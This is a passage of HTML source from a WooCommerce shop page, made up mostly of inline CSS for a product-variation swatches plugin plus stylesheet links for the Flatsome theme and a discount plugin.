(max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{width:px;height:px;font-size:12.75px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 30.68px;height:30.68px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 32.68px;height:32.68px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 32.68px;height:32.68px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-1626075848547 .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:1.7px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 30px;height:30px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 30px;height:30px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(255, 255, 255, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:27.2px;width:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:27.2px !important;width:27.2px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 25.2px;height:25.2px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 25.2px;height:25.2px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27.2px;height:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 25.2px;height:25.2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 25.2px;height:25.2px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:37.5px;width:37.5px;font-size:9.75px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:37.5px !important;width:37.5px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 35.5px;height:35.5px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 35.5px;height:35.5px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 35.5px;height:35.5px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42.5px;height:42.5px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{width: 40.5px;height:40.5px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{width: 40.5px;height:40.5px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{width: 40.5px;height:40.5px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}.vi-wpvs-variation-style .vi-wpvs-variation-wrap-wrap{text-align: left}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1716913263' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://canna-living.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.8);
				src:
					url(https://canna-living.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.8) format("embedded-opentype"),
					url(https://canna-living.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.8) format("woff2"),
					url(https://canna-living.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.8) format("truetype"),
					url(https://canna-living.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.8) format("woff"),
					url(https://canna-living.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vi-wpvs-frontend-loop-product-linkmore-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/linkmore-icons.css?ver=1716913263' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vi-wpvs-frontend-loop-product-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-loop-product-style.css?ver=1725048249' type='text/css' media='all' />
<style id='vi-wpvs-frontend-loop-product-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none !important;}.vi_wpvs_loop_action,.vi_wpvs_loop_variation_form,.vi_wpvs_loop_variation_form .vi-wpvs-variation-style,.vi_wpvs_loop_variation_form .vi_variation_container,.vi_wpvs_loop_variation_form .vi_variation_container .vi-wpvs-variation-wrap-wrap,.vi_wpvs_loop_variation_form .vi_variation_container .vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap{justify-content: flex-start;text-align: left;}
/*# sourceURL=vi-wpvs-frontend-loop-product-style-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
